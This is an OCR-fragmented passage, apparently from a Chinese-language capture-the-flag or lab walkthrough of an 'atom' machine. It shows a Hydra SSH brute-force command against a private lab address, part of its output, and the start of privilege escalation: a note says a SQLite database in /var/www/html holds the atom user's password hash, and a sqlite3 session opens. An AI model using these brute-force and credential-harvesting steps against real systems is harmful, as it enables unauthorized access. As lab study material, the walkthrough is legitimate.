
└─$ hydra 
-L
 user.txt 
-P
 pass.txt  ssh://192.168.56.118  
Hydra v9.5 
(
c
)
2023
 by van Hauser/THC 
&
 David Maciejak - 
Hydra 
(
https://github.com/vanhauser-thc/thc-hydra
)
 starti
[
WARNING
]
 Many SSH configurations limit the number of par
[
WARNING
]
 Restorefile 
(
you have 
10
 seconds to abort
..
. 
(
u
[
DATA
]
 max 
16
 tasks per 
1
 server, overall 
16
 tasks, 
672
 l
[
DATA
]
[
STATUS
]
264.00
 tries/min, 
264
 tries 
in
 00:01h, 
410
 to 
do
用ssh登录后，开始提权。在/var/www/html下找到一个数据库
文件，可以得到atom用户的密码hash。
onida@atom:/var/www/html$ sqlite3 atom-2400-database.db

SQLite version 
3.40
.1 
2022
-12-28 
14
:03:47

sqlite
>
 .show

        echo: off
